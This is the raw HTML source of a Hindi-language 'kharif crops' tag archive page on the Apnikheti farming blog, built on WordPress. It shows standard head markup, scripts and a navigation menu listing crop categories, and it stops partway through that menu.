

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/kharif-crops/?lang=hi
body_size: 16801
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>kharif crops Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/kharif-crops/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="kharif crops Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/kharif-crops/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="kharif crops Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; kharif crops Tag Feed" href="https://blog.apnikheti.com/tag/kharif-crops/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/8100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-kharif-crops tag-8100 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
